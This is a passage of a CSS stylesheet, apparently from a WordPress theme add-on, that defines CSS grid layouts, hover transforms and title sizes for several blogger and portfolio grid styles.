  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
    left: 30px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_title,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_meta,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_title,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_meta,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title,
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc {
    -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
            transform: translate(0, 0);
    bottom: 30px !important;
    opacity: 1;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc {
    width: 85%;
    max-width: 85%;
    padding: 15px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
    line-height: 1.3em;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a {
    padding-bottom: 2px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    opacity: 1 !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta,
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    width: 100% !important;
    white-space: normal;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
